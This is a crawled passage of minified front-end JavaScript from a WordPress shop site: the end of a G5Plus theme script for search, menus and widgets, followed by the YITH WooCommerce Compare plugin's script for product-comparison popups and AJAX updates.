li:first',k)),m.position().top<a('.search-ajax-result',k).scrollTop()?a('.search-ajax-result',k).scrollTop(m.position().top):m.position().top+m.outerHeight()>a('.search-ajax-result',k).scrollTop()+a('.search-ajax-result',k).height()&&a('.search-ajax-result',k).scrollTop(m.position().top-a('.search-ajax-result',k).height()+m.outerHeight())}},searchAjaxKeyEnter:function(k){var l=a('.search-ajax-result li.selected a',k);0<l.length&&(window.location=l.attr('href'))},searchAjaxSearchProcess:function(k,l){var m=a('input[type="text"]',k).val();if(!l&&3>m.length)return void a('.search-ajax-result',k).html('');a('.search-button i',k).addClass('fa-spinner fa-spin'),a('.search-button i',k).removeClass('fa-search'),G5Plus.header.xhrSearchAjax&&G5Plus.header.xhrSearchAjax.abort();var n=k.attr('data-ajax-action'),o='action='+n+'&keyword='+m;a('.categories > span[data-id]',k)&&(o+='&cate_id='+a('.categories > span[data-id]',k).attr('data-id')),G5Plus.header.xhrSearchAjax=a.ajax({type:'POST',data:o,url:g5plus_app_variable.ajax_url,success:function(p){a('.search-button i',k).removeClass('fa-spinner fa-spin'),a('.search-button i',k).addClass('fa-search'),k.addClass('in'),a('.search-ajax-result',k).html(p)},error:function(p){p&&'abort'==p.statusText||(a('.search-button i',k).removeClass('fa-spinner fa-spin'),a('.search-button i',k).addClass('fa-search'))}})},searchAjaxButtonClick:function(){a('.search-button').on('click',function(){var k=a(a(this).attr('data-search-wrapper'));G5Plus.header.searchAjaxSearchProcess(k,!0)})},menuMobileToggle:function(){a('.toggle-icon-wrapper > .toggle-icon').on('click',function(){var k=a(this),l=k.parent(),m=l.attr('data-drop-type');l.toggleClass('in'),'menu-drop-fly'==m?a('body').toggleClass('mobile-nav-in'):a('.nav-menu-mobile').slideToggle()})},escKeyPress:function(){a(document).on('keyup',function(k){if(!(k.altKey||k.ctrlKey||k.shiftKey||k.metaKey)){-1!=['Control','Alt','Shift'].indexOf(k.key)||27==k.which&&a('#search_popup_wrapper').hasClass('in')&&(a('#search_popup_wrapper').removeClass('in'),setTimeout(function(){a('body').removeClass('overflow-hidden')},500))}})},anchoPreventDefault:function(){a('.prevent-default').on('click',function(k){k.preventDefault()})},closeButton:function(){a('.close-button').on('click',function(){var k=a(this),l=k.attr('data-ref');a('#search_popup_wrapper').hasClass('in')&&setTimeout(function(){a('body').removeClass('overflow-hidden')},500),a(l).removeClass('in')})},closestElement:function(){a(b).on('click',function(k){0==a(k.target).closest('.search-product-wrapper .categories').length&&(a('.search-product-wrapper .search-category-dropdown').slideUp(),a('.search-product-wrapper .categories > span').removeClass('in')),0==a(k.target).closest('.search-product-wrapper').length&&(a('.search-ajax-result').html(''),a('.search-product-wrapper').removeClass('in'),a('input[type="text"]','.search-product-wrapper').val(''))})},mobileNavOverlay:function(){a('.mobile-nav-overlay').on('click',function(){a('body').removeClass('mobile-nav-in'),a('.toggle-mobile-menu').removeClass('in')})},menuDropFlyPosition:function(){var k=0;a('#wpadminbar').length&&'fixed'==a('#wpadminbar').css('position')&&(k=a('#wpadminbar').outerHeight()),a('.header-mobile-nav.menu-drop-fly').css('top',k+'px')},perfectScroll:function(){var k=a('.categories .search-category-dropdown');k.perfectScrollbar({wheelSpeed:0.5,suppressScrollX:!0})}},G5Plus.footer={init:function(){}},G5Plus.widget={init:function(){this.categoryCaret()},categoryCaret:function(){a('li','.widget_categories, .widget_pages, .widget_nav_menu, .widget_product_categories, .product-categories').each(function(){0<a(' > ul',this).length&&a(this).append('<span class="li-caret fa fa-plus"></span>')}),a('.li-caret').on('click',function(){a(this).toggleClass('in'),a(' > ul',a(this).parent()).slideToggle()})}},G5Plus.onReady={init:function(){G5Plus.common.init(),G5Plus.header.init(),G5Plus.page.init(),G5Plus.blog.init(),G5Plus.woocommerce.init(),G5Plus.footer.init(),G5Plus.widget.init()}},G5Plus.onLoad={init:function(){G5Plus.header.windowLoad(),G5Plus.page.windowLoad(),G5Plus.woocommerce.windowLoad()}},G5Plus.onResize={init:function(){G5Plus.common.windowResized(),G5Plus.page.windowResized(),G5Plus.woocommerce.windowResized(),G5Plus.header.windowResized(),G5Plus.blog.windowResized()}},G5Plus.onScroll={init:function(){G5Plus.header.windowsScroll(),G5Plus.common.windowScroll()}},a(window).resize(G5Plus.onResize.init),a(window).scroll(G5Plus.onScroll.init),a(document).ready(G5Plus.onReady.init),a(window).load(G5Plus.onLoad.init)})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.2.0
body_size: 4500
content:
jQuery(document).ready(function(a){function b(a,b){a=escape(a),b=escape(b);var c=document.location.search,d=a+"="+b,e=new RegExp("(&|\\?)"+a+"=[^&]*");return c=c.replace(e,"$1"+d),RegExp.$1||(c+=(c.length>0?"&":"?")+d),c}a(document).on("click",".product a.compare:not(.added)",function(b){b.preventDefault();var c=a(this),d={action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof a.fn.block&&(c.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof a.fn.block&&(c.unblock(),e.unblock()),c.addClass("added").attr("href",b.table_url).text(yith_woocompare.added_label),e.html(b.widget_table),"yes"==yith_woocompare.auto_open&&a("body").trigger("yith_woocompare_open_popup",{response:b.table_url,button:c})}})}),a(document).on("click",".product a.compare.added",function(b){b.preventDefault();var c=this.href;"undefined"!=typeof c&&a("body").trigger("yith_woocompare_open_popup",{response:c,button:a(this)})}),a("body").on("yith_woocompare_open_popup",function(b,c){var d=c.response;if(a(window).width()>=768)a.colorbox({href:d,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",onClosed:function(){var b=a(".yith-woocompare-widget ul.products-list"),c={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof a.fn.block&&b.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:c,success:function(c){"undefined"!=typeof a.fn.block&&b.unblock().html(c),b.html(c)}})}}),a(window).resize(function(){a.colorbox.resize({width:"90%",height:"90%"})});else{var e=d.split("?"),f="iframe";if(e.length>=2){for(var g=encodeURIComponent(f)+"=",h=e[1].split(/[&;]/g),i=h.length;i-- >0;)h[i].lastIndexOf(g,0)!==-1&&h.splice(i,1);d=e[0]+"?"+h.join("&")}window.open(d,yith_woocompare.table_title)}}),a(document).on("click",".remove a",function(b){b.preventDefault();var c=a(this),d={action:yith_woocompare.actionremove,id:c.data("product_id"),context:"frontend"};a("td.product_"+d.id+", th.product_"+d.id);"undefined"!=typeof a.fn.block&&c.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:d,dataType:"html",success:function(b){var d=a(b).filter("table.compare-list");a("body > table.compare-list").replaceWith(d),a('.compare[data-product_id="'+c.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),a(window).trigger("yith_woocompare_product_removed")}})}),a(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(c){c.preventDefault(),a("body").trigger("yith_woocompare_open_popup",{response:b("action",yith_woocompare.actionview)+"&iframe=true"})}),a(".yith-woocompare-widget").on("click","a.compare",function(b){b.preventDefault(),a("body").trigger("yith_woocompare_open_popup",{response:a(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(b){b.preventDefault();var c=a(".yith-woocompare-widget .products-list").data("lang"),d=a(this),e=d.data("product_id"),f={action:yith_woocompare.actionremove,id:e,context:"frontend",responseType:"product_list",lang:c},g=d.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof a.fn.block&&g.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:f,dataType:"html",success:function(b){"all"==e?a(".compare.added").removeClass("added").html(yith_woocompare.button_text):a('.compare[data-product_id="'+e+'"]').removeClass("added").html(yith_woocompare.button_text),g.html(b),"undefined"!=typeof a.fn.block&&g.unblock()}})})});